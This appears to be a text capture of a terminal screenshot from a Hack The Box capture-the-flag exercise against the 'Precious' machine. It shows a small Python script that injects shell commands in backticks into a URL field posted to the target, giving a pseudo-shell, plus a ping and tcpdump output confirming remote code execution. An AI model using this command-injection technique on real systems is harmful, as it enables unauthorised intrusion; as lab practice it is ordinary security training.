 Lenovo 0 ● 1 zsh
(JavaliMZ Lenovo)-[~/CTF/HTB]-➡ cd exploits
(JavaliMZ Lenovo)-[~/CTF/HTB/exploits]-[ v3.10.9]➡ cat RCE.py
File: RCE.py
1 import requests
2
3 while True:
4     cmd = input("[fAkeSh3ll ~] > ")
5     data = {
6         'url': f"http://10.10.14.144/?name=%20`{cmd}`",
7         }
8
9     response = requests.post('http://precious.htb/', data=data, verify=False)
10
(JavaliMZ Lenovo)-[~/CTF/HTB/exploits]-[ v3.10.9]➡
(JavaliMZ Lenovo)-[~/CTF/HTB]-➡ cd exploits
(JavaliMZ Lenovo)-[~/CTF/HTB/exploits]-[ v3.10.9]➡ ll
Permissions Size User   Date Modified Name
.rw-r--r--   805 javali 30 Dec 13:59  RCE.py
(JavaliMZ Lenovo)-[~/CTF/HTB/exploits]-[ v3.10.9]➡ python RCE.py
[fAkeSh3ll ~] > ping -c 1 10.10.14.144
[fAkeSh3ll ~] >
(JavaliMZ Lenovo)-[~/CTF/HTB/contents]-[⏱2h9m42s ]➡ sudo tcpdump -i tun0 icmp
[sudo] password for javali:
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
14:00:51.836565 IP precious.htb > Lenovo: ICMP echo request, id 53368, seq 1, length 64
14:00:51.836572 IP Lenovo > precious.htb: ICMP echo reply, id 53368, seq 1, length 64
(JavaliMZ Lenovo)-[~/CTF/HTB]-➡ ip
lo               UNKNOWN        127.0.0.1
eth0             UP             172.27.131.12
tun0             UNKNOWN        10.10.14.144
(JavaliMZ Lenovo)-[~/CTF/HTB]-➡